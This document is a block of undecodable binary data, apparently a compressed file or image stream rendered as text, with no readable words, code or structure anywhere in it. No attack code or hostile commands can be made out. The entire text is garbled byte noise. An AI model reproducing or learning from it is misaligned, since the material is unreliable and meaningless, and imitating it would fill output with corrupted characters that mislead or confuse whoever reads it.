����%�G��l�q�6Ħ��N���/&����ǧ�nt??��@�Q��&�;E�.�~MN�ߋ���A���c$�'��gC�>���� ��b$;7E���<��I�� ��'G���1�.��7�΀�3������] �� x� �'@h�o �:���~ x�� �z ����v`8��`~�F׿eŲ%�s�ف�~Xm�@TTTX��[na�޽"0	 8v��������t�XMW�.HmN-؅�����9��,��@=����w0GIg�]\}� ~r�%��?��[Ȉ��A҃����Q�ԣ̜0�gǏdݰ�|<.�o2�h�/D++Ǫ�ƪ�U5X�E��r���ri�̥%-oV6��4���?9���4��t��L��4Ԙ���y�GU�}�=��$!��{�*�{_�Z�.H�"��e-����m���]���6�&��bAAA�@&顧��s�{�33g����{]�+�0���~��{^���ϼh�3�}�3/R��+T<�2O�Dɳ/���7����h�(�/ P� ���s��"�=�̞�s!{f�<�\+� o�<
��uWu?u{ ��=qå}(J���UT|�C� �B}�P8 ���@el�0`A���k;T{,�P �wUe@@G  �;���>��#�}`#}�,yo�w�����J��r��SO��R ~޳z�j�;�S�Aw��%�-�:kӚb�߼�lP��f���Y����j��)V�<B\Jp�b]pᮑMpA�h7�۷��v���@�^|	O]w=/��+�4v,oN��w�Oe�ܹ|��B�=�	/�L������������w�M���F�[oR��?S��?�}�5��^����џ��ӿ�|�w�g^�x�E��O��ʧ~O�����׹�}g��E��  ~��"�����6��x��w@��V�Ϝ�s!k.f�\���Ȝ�l x3����Q��
�� E��ۂC;?�,�_����w���c-�,��  � ��� ���������|��C��ҋ�N)� ����Ӈ���pP
��{v���=���zL��9k����箅�r�@&jڊ���#l�� �V�[rs�����YKJT5�ύti4w���B#^�֪�O�hFw�ĕ�q�賹��K�{�<y���<��6�v>�5�O�Ma�"����������������?�^�?�+B����x����5ʟ}�}/��K��E��I����vT  \h"UD�)
n��z�|[��s�|Ȟ�s� �3=o2� �`�=BU�|*�^���~U��s �K�r	�~��1��G��,~�hi�@E= M ����|�&�p�ׇd� ���`�L��0 �������^{��m�֙�:���SI� k����aY- pB�_�Ĉ����@Ӭ�w%�}�p�]�[���Z`��54�z�-������߱-7���]�2~�p�\xO_�^��&�|�]�w�$�L��ꅏ���ϲ�忑�ʿ�|�_$��?��Ѫ�+BEQ�!ˢ�倆?UQP�^�k�7��F���;��O�rg!sf@�Ț�s�9�1��@- X@���X��y����^���n\kz���_��^�Y�
߇�%����� d�jdɚ�j@@k��K(u����?���&����`�@eT9�  @@r�j@u�%ox3��m)���W �}I�!���0�%�ɏ�ѭ[G�O	�њu�֍���p@
@Ӝo�}�]w��[��z=݃� ����Qz�Y:8���p�24��o&]����.�֋s����Q0�K{���~�E�x�Fe*7��&��ze/�s^A�{_�\��٘�s��������9s �!ȶͼG0�<�7�e�}�j ��ٜevNr�����T篆�eP�
V@�G �dM@� {W����ok���߯
�(�f��
UN�� `�6 �uh�F>��x�+x�߅��8]*������#��0 4�)))����۷?.)�� TE=%�� <(
���i���M�O>���-�m���>���bɿ���{�����e��E�ε��\�Y � �O��{����>� (B�v	κ�����K, �_"�# ���� ��N ؋4�#�CH�`PTT�����/ 0` ����@��=���L�:�Ά��ԶN h�հML�:^����Z�lQsZ�Zu, ���p�{$����{�@���)Ϙ��
 f�\d�\ �A�d�Ø����y����(��Ou�Χ �߯�~1��=���@~(\�,Z�,^u��_�&X�?Y ��� z������:�����ˆ�cy����0 ��k׮i��X�����iZ��L��������t� ��Қ��#���#Y��N���j���<��33{f�d�3�υ�y�;���0�>F���)��
�\��N�� UFhIq�J(\�@�"(Z�,Zn�(��R�&�����5Q��������a �T�~ Y���ì�Cz�#��  U� y!����^�)���1}���0x�7�	�抂��gac�)�]v�0 4���|����/�ˣ2�	�)���Z��2��W�v�D����iOU�s��L�z�D��S�9���s��s��߯�9�;7  r���������=��m�T ��Upҗ � ڭP��3�_����](zY���� �xMP�@ɗ5���V�w� �b�U�ȪX��X�w[� �iP�� F�C~ 8`C@1��}o��XF�T����H����ڵk��' 'ǑRb�&������O!��'z�/ 'I������
�&Pc���h��[�H6�����$�y���3ߞIٳ��s �����>FE�3����l ��QC����OW��% Ŷ���נ�C(X��@������_�/
*ZU�0 ��:�k�`�}k���I�#���bV�`V�`TǠ��0|�1l �w��v����e��Y��@[�����W��Wb�z�5\.�qy�����7���;�aPRR�����_fȐ!a 8�n�J�7~G��ƪ�c ���l&��h�=�A�#ȼ��}���ɘ ��F�C��»�7,�Ͻvâ�p,�>�( �BЮ��o�>����N����W |d/	:� �J �l�롼F��~�~\eOT�Bu����2�����NL��( R �!�� `�H����QM��=\ݵ�k���@!}��%###p� p�f������b�ƍ�3�:����v�QU�����.��θ��#��գ)<" h�\��-]|���Y ˚��sė3���0��mܹͅ�;r�� b�-��O������GŅ[h�� �w@9��+!\����7R^�!��E�%o#�߅��P�
?*�	���� PS�� ��� 7� �T|����%�.��lT}����x��Db�/��x�;o��g��w���kۚm[3�w'��|͙Ț����`"��4��I�Չ,x����oZ ����~ p*7��rd �~×��+������'�۷m��TC�)������z8؄��>�iRRR����~��g���+��E���n\.W����)8�����Qe#�"�\т��'��=��A�d�̼���_ �� �Y9����{�=۞�W{ŞbPq)
�ߠIUN����h��	����k�.� ��]d��VC`- XT�G�P�ɱ@�&(�|�1+7�-�o�w�����2������M��\�h��PT4!���a����t�:2�{~u%�~���4��	T�n#�R� �n� {�  �0��@dp�U�sI�9mu����W���;%%% ����f�~�a~��_2p�@:v�H�6mh޼y`+֩�KpF��j���7�*h����F��z�DȲ\�d�̜��Q�����B �Q%��/����������/8@�Dq�t�qh�gT�,G/y�J�~ E�ZQ ��(tS`�� ��v��k�X���'��͠ǀw+�%[��_��o�HZ��K�"��bP��h�@��8�6��ދ��ǧ����D+������n��_��A�+Æ�� , �`�0��TW��w�=���� "##�x<��S����PQQABB+W��駟f���\y啌=��}�ҹsg:u�D���iݺ5-Z� **���i��X;�0 �� `�3GP�������I�=��A�B�^`� ��{���3m����J�沂�˖*N���P�[j�&,�[�
�d1�h1.=� ���*��ʯ�b�oFVlGV%��Y�-ן0�҄ JD(MQ�t���:UCST�4��]��n\�E�ݫ���'�`Ɣ{ٛKy�.0�0����iH�N�w�ҷ�4 �#�� �t)+ؼeg�w�'��_���� Bόs�����X�~=����x��7ocƌ��.c�����׏�={ҭ[7:w��*�\�#7H�j��NQ\.W��;ltr�ڴP�[�0��eN�  k:dβ|���A�ș� ��y9@ o!/���B�j�8�����T��_�[�)z��";�:U B@� (��\T��P���+d��%k����8�H�Ջ�Ҿe S�v�p4��!6�j`:ï���?#УK+V�x_U.ުL��x���f:ҷۡt�/#(=�~ p�;` � �q�ך۟2��s�o�~,�_���2@ ��SQQ��2RRRX�n�����:.d�̙�~��\y�>�aÆѯ_?z��A�N�hݺu�7g}�����)�סe���h�S�S!{
dM��!s��3���3�g�h�	 � �޼X�d�56�(Dh� (�Z��QQ���{�|�Q�����@� >��/��+d�P���/�*Zű|�ѿi�"�.�hh��V0W���r|���?RU�2�/���dL�nL�.L�c ��p �;��;H>�t9�;w<n�N;t�^��i�1t#���زe�W���+�?�<�<��Ǐ��o��/fԨQ�u�Y��Ӈ�ݻөS�A±@pُZǖ�:�nͅ���D��͚6lx����1�
�YS k2d? 9,(Ȟe�F @�C�{_$f��inE9 @���EAQ�].f�:̒�`��
�Z^wC�� @�P�%��d���6�y�έ[��5�겛<m P�)��8O�	��ˮ����_���U�1e:Uթ��n�.�.L_:қ��fY:R	� @?�ib�U��e\v�E���c������L�@�@��M������a˖-|��Ǽ��ۼ��+����e޼y�?������/��s�9��}�ҽ{wڷoL ��OQB�*��B @�*p)AS��n<G�Zc��r���~.��D�"B0erw�?��=2&@�$+�gM����=r&[=8 ̷� s�sdx^ઋ[��]`�� �_�,������3��P�!桥�v���5��� |�_"+�bV|	f<�6.bD�v��N�8�S+V�BS�(v����IU�[�
4U�vG�rG���H����Et� վL|z��ݘ����B���=�=��؇�{�a5J��� �g~����Ö TE�! 0g��ZY�0 �O���㜽���"??���v�����ϠA�������B��oRE�}�66E�Q���GVU0㠜| �ECѴk�&�i�S�Y s2�d������5�fB֬ �C{�"?�y�u���3ʩ�QQ��U������/��1.����@ֲ {,���V�a��|V��,�o��H�����u���̖��N���~�\�ڗӮ}.��|n��zn��f.��<z��^�TgUh���nѢ%�?^�0�}���1|�g�@9m�-�	H�{1}�0�}�~L��`>�o�g���Wj�/h�B=" <����	��>/���1?�]B��Ph.4�"!��uS��J�*� �ѫ5�!��X
0;�����}+T���k�K)ڱ�NAfN�5�9���!k��0��  �ה�~����+�ܢ� +ӣ	�V.��o&�l-�8�9  �Xql P�*7����[��I����oѼ�LO�u���˕��ˬ�c��^b���IO�!;{;[�|�G+���?�رwЧw�0`�;���L��aCI����څ��#���5td �W ���Y�ǹ�
|���0� �+%%)e �'|��<������	���%��9BD"-pk�PÆ�d�Y-�Ծ1�sJ����H��#b'# ��A�m+����P�>={� ,Y%�I6 <x� `�>�7�9V/��X��x-Oپ
�}քFsM���WB���1,����,�_
�ːˑ� �(2 ���Hd׶�?�W��'�F�FK�N�x�ٹ����d�30�@�QQ�Ɨk�����iߦU��V��PS�v��t���7�����x4 `@��H�|�����pi���1����2 �>Mq�|��#�=nx��"�v��Dw`�l�����s��qՍ�_~5�}4�~q|b4��ģ�c�^��e{�9OeT?A���-�G�{���Pk�դ�v`h���������)M{����cf �XP���P��P�e�=����|�k�#��@�o��
�I
7�p��=�7�?b�/�<�(��_b7Z��	 ��Cdq} ��?n,[�^�o��.^|r:-�*̈́���|-]��ּ�䋏��H��<���-TWš{�SU��*oe��m��$� �����w��W:�-��l5uZ Хc;���W�R��L|��z:ҷ�K� �[ �ٲ @�{1�����Hc?Ұ� �b@��GKi߮�R�c�J B�L�r&�� |����;�h��e����߷c$��vd����]C�����:H��rŞ�����?=�����]�����^ϛ���o����r�m��嵽�`D�P������3r�d ��ا���M�����`�Nh  L�2ٳ�c�9�!wN��2����5)[~Ͱ��4�� *�LMD��>�[R���
����& �8
 ���|f��s��O�+�%w�Z���2X���Z�_�"P5x{t ��Fiz���*�`TnŨ؂Q���G��-x��0�t��]��6��ZP������#7Ã�� ��4��F���z{ Ba@�{,��"�H� R��]/������� r� p�Yg� |���>K�,�e˖'������f�/�2�z����I�!�$�����:v����B����Bڵ����ud���	�=���;�빃��7����}~����_�u�Y��<,��1PQ](�5��B�~� ����~/움�=� ��Z���C�LșT�쐠
 ���Cv�S��{d�ᇀS6�F�hT�Kz�n����k�p1�/@��@�+����  (Y�X�)�}ı�g�ڪB%��{Q�J�;�H͚�o�f��w����Ddi��'��M��M����'�~Ĭ���'�-H_���@��=u��6Zs�ZN%��u����o �W���ہ4�f�q +୶��s7��{���@Q4M#''' �>?�����km8<n�a\ҥy��}U�7Q�}>Ow̔���=0�{C�@H��2
�<�ρ�s0�F�>�G�of�~����G��� �Ƚ�\�gC�L�cP�M�f�rS-�i��X�͚���f`挅��0�� �Z�=rf�`� P�7������o�9M ���B�ЄJ�f���٠�  Bɪ# �Kek�b-�[����(B�֢��(��"JQ�����"xs0��t;F�Ov��Y�=�|T�*�����?bVnF/��b3�q��$�R6s߭��
�(U	 ����o��@6����� ���9� ��i:���?iۺ�Uz;J �4-�}\�z���0 �����l�z��.�"Z�RY��Exw^�7y��>��=�I=��� �$����ĳ�	C�IC-%����a��C u�:v�����Ǵ��s�o�q�S�����El�5Emfw��x�Z*w��ț���̾�N �ٓ�ٓ!g���-O� �gfׂ�7_�\�/�����)���u��)�Pr�
���.��,~Y��`���� P�Y���`��?v�P��@ޮ��s�UVC���՞ۏ�Ox̸�����1
�ű��0˾�,���Fd���jf6#�6cVlŬ؊Q��2H���U�)ָ�b���]r������� ӗ��S�z�e�` �E�{����W �,�Ћ��L�c��6`= �3����(//@��ω<����r�-'�!�R"����?_;~�/i��^�I����!�$�J�I�!i $@&t�,d�0d�0H)� e��Գ!u������W�>����Ʋ��*\Gt%<qˍ��e�2c�P$-�ț{�Ef�= L
����S#�7��� 03�!8�"���Ga�H��:E���:M�؀������e�� �BgO�G�r�
.�� {e�o+[6�����G������Y�S�(Aj�2��ף��Y��R�&���1K���Y�C@���V(ߊ,�
eq�K�� ������P��""�DB��]o����n��U+� �X�߯ `�TUB�b��zL �|Oo��VL�@��ω<���?�Mu��-�I�S��,|I�%�EO�S X� R� FB��,zi4�[Z���z2��J[ۆ0�s�{�C�Ӑy�!��� �,7�����) �N*of� `�.�ϳg˯��R��]q�(M�9 йc+v$��]�Y��ȯ�E+j �����2�j�V-~���#��<��B��}�Q��_���M��?���^�=f�̲���G�o�T�)P������o�2���?1bP�@�"�q��(������"P��w� ��H �[7 �`��!���_]�K=���9��*#G�<S�� >?�y�7hٲ�q�;l�%�tO4���H�/a ������	}N d��o]���ͬ��[A�����  �;p�����̚���0 ș�̙��m8 X^ `߳�%?�#��sL$(� �+ڷ��L�gv�?� P�	�����hp�߹W��O����،�؀^�%ߣ�l�n�u@�Ɛ>�� @/�1Tmc��<7�MX@r�~���2`/ҷ���z 4�P �� (�y�釈�p�}�&�v�K���� >�s"�ҥK�ر�qY�sD �d�p̝��%���H������o$ Xr @��k���f.Ү���&v��P5��Z3�B���9x��= �'[ʱ3 9Ӄ: ȼ�`ϓ�/�Ο����r��  �-�������p�	�^aAp�D	5yj)�N��~�W��A?�����c� P���f�����%�_�	��B�)���F.fu
���ތ�̀�,г����`��`�0̃�2���WҾm��3�YT�Fm	�����ǟ���a �{6o�L����:�f��_ER�6=�-zb��A�	��N  쾂�M�q�����2hM4�. �Y�k#�_{���(K}r'�{ N ��G��%�}83��h}��( ����$õ�C�1�>�,Zz|�l�~�G��xnܚ��9�{p0sTm�,����p� �qP�*��U�9�'���������kY��M��4��d0S@O_Zm �e4 ��o� ������䓝�@ۭ�h��|_?���3q3` ��ĝ��\�;��C_Q���NX@���ｩ��˨Nj���#�?f� �8� �2R�#w\Du�#�s��aTϭ�g�V�  ��`��}972Ɵ8 �� d�8�[<e�0ks�[S��� !8�_gvn�/��Y��R  ��@ͦ�@��P��g��FS5G����_^BA�z�����,��
��_c����� *�X��,JS�|��x�w�Wt�%ɘ�L d2��M��N�> 0�}�|�����PƠ�}C��� �?���h��91����;�#�����qBK �D(�;�m�̹�����=0�bz� yH� �L� 
c��፪��� � ���Q�"��q��  ���(��a���[�N�@����Z�z�P���}d�RG&`�1�gP��G�,�R��)��+G����A��� P_`  ��,�S1+��.M��,�o'�o7��d0w��p� @���� �������0 e�v�!ϓc�|����0 �O��1��~�I곚\yv�sU�;c$����ƌ���������ς����:ϲ� Ig!�"�B�0��C�H����5�'&���o�RT{ X+m+`��pk�G{gz�"H�4={<f�ጀl� � ȝ	�����h&읃��x�N{�����zO�s�F�ۘ��1?@-���`)f�[K�(	�\���
(���{�3!͵("Uw�^Y��|83����Y��R����[���� +�Z��������P�
�2�*�:	�:�:	Y���NDz��ޔ  P�*oV�|���k�-��}@�~ C?�� J�3w:���r��ꍁ�k��&���9�#�dٲeDGG7������#�o�j[OLO/LO/���	 ��|.d�����md��� 4���ٮ�_-Ky�x���' fY �g���U��V.A�P-S�S B-9~�뇡W~�Y��`1��p ���% XRGF�0 P�|�<��4��Y����ҧ={w~	՛�������qCHʿq ���U�6 X2���o˺�% x ż����v�q��u� �sΙ��@����?p�Yg���·�"g���:�z��=�	}�	�:� �4��#�ρ�[Y�z/zwpΈ�$ �!4E�Pl?��{�"�wN�Ș|�3 �Ҡ�gH�0���D ��K�<����>=;���U�X�/1�-C.�`Y�@# ������@�p� ���j�	rS>�� J����;��c �� `e��U)ȪP�� ��` �����KDD.���w��g�@ ������<����&O��EQ�e���������p�3 I�!i2i���KF2��+�3^���4= v� ��F��wv�`���� ��8r�ÁG(�x���Gj�j#�� �]7�~ex�c.���"d�� d�� cY��th�*"�P B���?��~e��8> @e|�pd H�� �m��73T�,���} y � S?��@7`��l�����5 Z�l���9���#�<���� .!8�g9�C�?��OO��� ��"�G@ƥ�O���n(( P�lЂ EQQ�JD�e�:�� 3�1����@�d[S�@ p�ș�*8���;r�=��9^�֐l�8��
�L�HB��(\�,����ˏ VỲ���_�-םk7	� ����AՏ�e��;(��6@����!  ��*ѡ$�J�� �.[���*_�C9!�����aKN�~L��ݻ�hq���F6VUU� |��hβe�h޼y`�FSf �tq�������=	 �!qp`f�0d�9������z2: T��	-psm!�=c��� �p�ƪ����7r`�,�������k�:킿��s�ygS]k���,C�o�X�Y�����s��xz��M�B �X7����@�f�ү���� ��X �_�`Vy�U�J�u$ �� �}O ��� `G����� ���a ��ȋR0��4�� ����^%fEW�9<�-%􀄞V/��� �` �)è�1*&pϭ=Q���	��jE���5����f}n��y?�����!k�cp"d=P	�&��th�Ͱ  g>2�a8�I���z�.�'@���A������0K��%�e��c��(<
 (��h�w#����zvr4$Z�������|
�-��ʾ�!� ǧ	� NQ����� T�<a ��Od � >Mw�������m~W`�vc����m���Q���ΐ6�C|W��x�#{a&��L�L�L�L�o)y��� �4�4���P��!����ݏ����S�W��
{U���ih.Ef�?������>d���i�@���ɘ��9!w��0r�5����T���ϝg� �=���[*����� �c��r�f�4���g ~@/� Y�>f���,,��� #�̂evY�R������= ����[�������7�ŕ#�ݩuo�ߣT���됥� K�#K�E�~eC$�7@��:`*�UUqA� �N ����M;� `��F>�)DDF���!
@ �����,X�mUUjJ ��J��͎��Ō����������0{c$��L싙�/ ���R- 8+`� ��A�ٰ�f�i$�Zk��J�5��X�o�S���ك#)M}��Gf�  �3=w<F�{��8�	� �́�G!�șy`��P���O�� � p�B�?u�m��=f�
��E�E�����pz�� � ,�@ ��0�?�(��x5z�W �����������|���x�m�,���+̒u�%� P �q���[lm��X��	 ��ud��� ��F>�Y;�t �ZCa @���c�&}�Q`��� A�ւ7�=�bLOw�X `$tGOꅞ�=�7FR_��~  �h $����������̾q7= (���*Jh׽��2Jph��5�~7�M��ɘ� �91s&#s�D�״�+w���ܹȜy�}�������Y��7'ok� (��8g� 2߁�/0��+ZDu��x��8* X�Q�!Fɇ襟P]�T� 2�s���Q��
� ���oM�� [j @,�j�j{@T������X �M���C@� �S ��R�����@�m � >?���ȠG�G���D@�v���n���*��7x:CBw̄��I���� �	 �'@�/H��NF�iS���	�p��K�_r/�Y�`����� F�d��x�F�� w!�,���×�����-������J��R�� �Zw���~���(�o�T�,�[�(��(]�Q��t9z�ǘ��c}���-f�w�%�1��� �j �w8v ���� @�]�iɗf/
�'|N/�� �v@����D��"\j � >?g���;�<ꆛ]h)xt\+H�%��<����N�붌Õ  �8 ;.�:}ןۣ���M 5_�H!x�s1wͷ��@fNBfMBfMDf=��=��	ș��;�;�;�*�M=L�f�|G�<�̇ �q̂7yd�/��S�
X9���%�͂;�D|�-ZNu������6 ,Q]  �Wb���	%�0J�c���,�Y�)f�g�E_`�Y�%f�%Y�5��k(]�� K7 K782�R ���K�?@�O6l� �̀����,xw�k�w9  �~ ��:4�( ~�f�EF���@��_����i��M��> �>9K�,9�jߦ�hU0�涐v�3<]C ��= G )Ð)A�l���� ��&[[�k!�nlFU�#�2�P�vdN��,e> ٓ0s&a�L�̝l����m�XlA����{�v4�v�֩ uJ����v�E�^�,YKU�J����-\���( �H�5P7 ��1K��UX�Y�1f�'�%�1�?�,^k�K��/��+K�_� �� �P�6�t� �X �v� �,`ˏ뉊p�R��5��ޗ ���TU�} �'|�=�m۶�<? (���*��ܶ�6�}�w����V�( H��|.d?���w�E�� "�`@K�Ҥ'�O�̾v��]a�$H���� z�u��7@�L� S���r�A�\(|��-d��nu �ZC� (~���{�鳿A�z��?��x�Q�G�R�j��5Ek0�Wc�����gg �B>�dE  \�Z�W�� v��iP���ꪣ
<? �.A�"�d@�=#~ �����1p�@&�Hw��K=����/����[�w~Ey�T���@�8�5Ҧ��I�  5!���̈́���k�|�yC��������\.M嵧&qx�V�-\�����U�E�`��(����k�p �5�~{ ��K ;��̣�E�E�ۅ*D-G��@�>}» �'|�����+D�c�q2H�P��9��S�8#ax:`$XS �^ {1Pb_��ֱ� �C�hH���_Đ��'}J�%"/=tU��*u���9vL�`"z���	6�%s&C@��`����	�	�s����Y�:2 
B�N��4�|��TZ�w�28��#a�o�� �e�V ?����(��c��ы?Fū�x��ϠhmP�_9de,}%���z{D��@�)�i��!{E�S �n�VZk�eeb`'��ډ�r���9}��:'({;`@��@�����5�~�H�.� )e �'|�:��ɴh�"��w�����׆��wa&�Ll���#�ǉ���:
v�;GQṖ�}Z��)���Z	A��{uG̼g12&��	�6v 8�- �� ��P�'�~�j�F�S�� XAe��N���+P�y`,A�o����`)@/���Ol�� �	��o�l�a �lS΀ *=V�L:� P̜YSp��c�H
!���;�%��	������p�Gl�;)��v�]����a��  $v;A��2
RGÎ���-.;ͮ�� )úDP�s!F�D;�O�����I�Y��e�� ���R �gز�3ӲΞ�/��j�o�����*����6�8��� ��� @	7�xU�K�G�Gy$\��+�?gΜ���>�Y7��\����5��@�pK�#�@�H��/<ԏ�Q��~��I ͅ���n��C���'� e����A ș�ǻ�%�ah���������q�b���?�����v�hต N  x��q ���R�9{H���X���_��� |��y���;ڴis�ر��`�)Z���]!�"���]1{86���P  �P��$y��1��y�":�s�V�I'r��h�܊��
���NU�<|�&!wMD�93kB@2��A�H ����r��3�㹅���ઊ"�(�v�GEO�K�j��u�F���ph��0��(x��Z� ���@���B ���u�����o��~�& ��Y
�:����̀�Ayk@�7�Y��  ���q��a�ѵK��G�kiժU���	�)//gԨQ'���otͺٶ���2�@O�/�[�  ɟБ� �C�Y�;�"�Y���:�x�@��M�ւ�΍F�}ﮩ��c����w� ��=J^b�[����0��@���`U��T���!�Z�K ��#��q q� P�� p@@  �Ce|= �
 !�2 y`� ;�~�e�G=S�ki��͘���	����̙CTT�)Y{m&w]���H�/�;Fb�����@�CI}�_k=0Ƀm���[���\J��W8tG�Di'- �?��ݜ���S�>=�^��{1��bf�?! ���@|���ʋ�ک\U��N �T���'�
��gP�� x��� �8 ��/ �x`��P��ɖ�BE� ��?�0 `� d��8@��	��� cPȲ%�Yt�q�}������0 �O�gӦM�����P�B(\>�-f�U�]1���'t��ౕ�{�` �R΂TKz�Ex�0�6D*��ѵz N����^��,����3�e܉�9����Y1m���5 fB�Ld��P�s�\��e�r5��R"NI P���a�P�5�r��~$��O�Z�Q�?�����?��.f�{!����j�X�� `�|%��{և.j l�`T�� � �� Iu @�c;���TuV �E�� �y����Ȏ�CUU"##)++@��@qq1W_}�)w�W�b��n�P=�%�����#������R|w��'2!��l@b_dҀF�PH�L9v�ɫsZ���*�dU�H����E���q��	xS�A�$d��� kR�d��5 �gX낳��/��;7ӫ�;�㮩n�S2�B�fldT�����	�����`�m~� �w���} +��+	 �L��P��~ p6�}��2@�m�_T�0r* ,����)P �C@�Ȃ �������h�r� $�]}Y����::d(��� |��#��4My�S��? T4�B�p��(R����oBGOGdBW���	=��H�cO��A�� pVR�B�pH��#w\�ڿ��Ss����������?��yz�Ț�� rgZ����A�B̼_�o�S\8�g�i��O	 P�c����KI�*dɻ����N (Zr� `�|/��� �. ���  8�+ $��Zˁґ>[�;��n�J�� z5={t;������?��cƞ���0 �O��f͚S��n �Ba`o��2~�qm�	��.��"�#�����:��R�)5�)ì��s �<��C�s�[F�L�>y�&��;Һ�v�Ђ	� kf�Dș�̜x� gdχ�G�Μ�ń;��t]�)
 BD�풆�9���
����+X�Y�f�`	    (�<�(�	�L@- �>��  q� Pq8 �[� �z`��琞����9�z�<@r�V:w�pL �r�?�׿�EUUU ���>����t�M��ة ����T;�ک��?��/�
��w����0�;[�t�L��� zc&��LTJ����(y4���*�U��Оn������Mp� ж���7σ=�0s&"3�Y3leN�SB���L r��5*���o�J��vS�KC�� ��z(6 �cj���1����
|�K�E ��G��,Z�(�� W��a `��|fC�ZK�_: �� ���A���Z cA�=HE<Tx�ҡ�ˁ�S�z�;��ӡ4��˒o7�V�_�A�9�\��ŋ�C�6��_Ç�z �Yθ��p |��^��Nf������P��vn�3S;��#�;ƶ���Ρ ��P- p,
��,(�. 8�φ�T%��$����!8�~��Ь7sf��>��7�3�9��@�,Ȟ��1s�`�}���op�`��DF!�Ss
 �UB�)��%y�a~�Q�Y�Y�>�x�!S +��C�
 6�|
 �� �� �7 ����!�� ���
��D�i�|i� ���$/��;�U�o  4k֌���3����Njj*�;w��֢�N����Y ���&�tCw��{��>���c�w9N 0 �4��`�xD@��!Tﾝ'L�h�A�qM�\�4���m)�9��>8! ��0r�a�<	%�{�E �f�u��a�Ѡ.�H��_(�=�C��%�E~3�%����	 >���S v�/����s�F��}�0���@��_|&Z � |������c��QN�ۿ_ ��z����z�X����q��� ��L�{ ��@�;0��đ����_� ��z���I  .�׆vnI��P�uՙ����' �� �af=����^��V��:���> `-����?<���WȲ՘EK,��l+�� P �l �
���U�o���������%@a ����_�rJ� T4��{�����t=rG?LOk��sh#�,����#������Ȅ>=���,%�ĳB͝�1w�H�g>ݢ#p��E�R͖Ҵ% �
P�[E����<03��t @�VO�-�9ɡɐ55T��5��~M�-@f?AU��M{�};ٓ	�c/�������JY)!６���j�=��
��K���i��,��'�x�5��ς̀%k��[_B�WȒ���_#��Y*�Y�-�|����� �q�?��A���-��A�����} 	� P���=�4�7��D��1}y���~�(�[D7 ���Ceee ���<�������4	��� Bh���.�����
��T 8��2�S5}��~���m���a�\�/�~n�)��!� !�' ����8ZU�xC?(y��C�� ��sDК����Ѓv�wjd-��G1�?�����;�\
� �9t�@��͈���襫�������Աh�pyhF��#j�(rL��1X���+�ү�e_#˾�,[�Y��|��  �-u@@�cQж���m�� ! �#�#   �ldu. ���rT?J p6 n߾)e ���;UUU̟?��
�� ,��.]��F��Ll~�@# ���	��3Ά���l�Fb$�ȟ�H�*B��� �j�� @��t�"e!2mdL91 �;���ُP�13�U���M�m涍�N P� J���o�����ыWb��<��В0 � �|�R��׷w��� (�B׮]ٿ��� p&�/���4J�;:��6�h�\��;þ�1N B&�Fz.��s��#�)��%��]���[#�V�@7x���i@�~�+�)�/�s#�{�{2�O��A ��30�f!s�@��3fC���ǽL��m��)���܎�ط0�W �8�8  ~8j � � |�
xL �or� ���K�]��r���?ҺuK�(J;��<p&n @�@~~>��r�q7�ir� � .��(�Yc:��s ������  ��3a f�(̄�1Ga&�LIg#GQ��v:�RPܡca�̀M�Z�v�=�ʶm���Gá?`���B��Zr�5 ��x����3rf!��`�{Y����n�t� D�L�P���=�Q�����!�a|�[*X@Რ��A�rKE+��U5� ?�� Y�5�t�c7��xSP�u�p�@M ����-yk*�v?�wTg���U�w��� ~� ��{����� >g��������!�����g/�h�)Ź����W��:a0���HO�� �0���'�@O��<#i2q$����{~���(5L�I�4��Z}
�\{6����&!w݇�}@� �=3��?���=өΘ��g!���s��<�t� X���H"���_]B��5�
�a��q�ݓ 6% l���` ��������s���ث�S@�֭III9��@ �ē����?�#U-[��}��Mn�� �VU"��.����!���  ��ѓ�K�/ef� d�(���{n䑹�n��.׸&&�u�=	�sw%���3; �c���B���>��%�����ix�Π��,��M��� ެ�Tg͂�'��v[E9^#�*�2���=�E�B��K��ӿ��|E�c�� ��AUm;J ��]H_Pʋ��K�hW(� �v�mg��o ��c�&.��8������_\q6���%Ѯ�����K*��v7H��-`|�  z� ����)�1�X ���NU�5|�kQ5��y�>Y�T��F����6-]�������k��G��L  3c"f���@�4�=3��?���ySa�L*ҧ�˛�,�#���FU�����P?� �%���X�����P��)��e�";�� P�	*6� �
�t`?�%���se*T 5�w����� �3�x<���`SE`�~`k+�t%_��Vz����g]�
!�R�����v#���� db�$�H쇙< 3y���2i$���艗��,��D7����� T�[	d)��9����qȌ���c1��@`��  ��:�eO���md����3s�ȝ�̛��73o&�����c�&JESB?OE�OEP��^�ӯ��_���72�+�)���A(Xu,
����R �z�:   {9P���h� d9PP�:�M���Z�"�,�����A������hnKk h�����"666� pf��������GQ-C�"h�	��2&��;��d@S�Uk��.���Ak!x~�H���f|��
 fb?�$' ��ʤ�I�S{'w]������� �R���ם׍�m3!{�)�R�rr����c���c�[:  g���	 31�f��}��m�ѭ�봚P	��8^�%K������:�y��  ��B@U�>����o'�7C/c���[\4�*Z4 4M<��=�\8a 8��'�|r�F�\͚�FD"����*������� &^]7 �` PCƭ4��n���/�nLO_d  ��� 2i@Hз`���4���_�O�g�#N��� �=�п�ƚ\�O�MGu�������a���H�@ �b�� �L�\��Ld�L̼�����s�*�/�~M;Ta�2 ʩ�����x�y��o��S 6� �Pg�&T;����d�7�
�z*��8Ķ�_2�6 (h*�!D���0 p�݁��^z�L6�	��x���1bD�Ӗ����E�U���_<v^1�1��̃�� ��֊�bW���/�M��[� ��� ��^� !�43�b6-����� Q��73G@��02'b���.���12���c�̌	�T@PA �\ � ~���0s������VZ�h- �� ��������C� �ˬ>��u�5  �xum (Yk�۲W�2����!� 6� ��� �v `�Y���M��S0�4������[���ٳ�}�Q�f��4��=O8 ���:�����=��R��"���6{���[d��^����+	(!��Z`��-�����s82��#�;����r�z q $(C�(���G�H��d�c�z�5�8���v�GO�vݍ��v��;03�`f�HfNQh	`� ~M���@��*xx��͏ӻ� �a�s*7� +%=g�5��!����l5 �˂� ���/���((d9�k1P@?�S�/�Tul  	Y��Q���:	ݗ
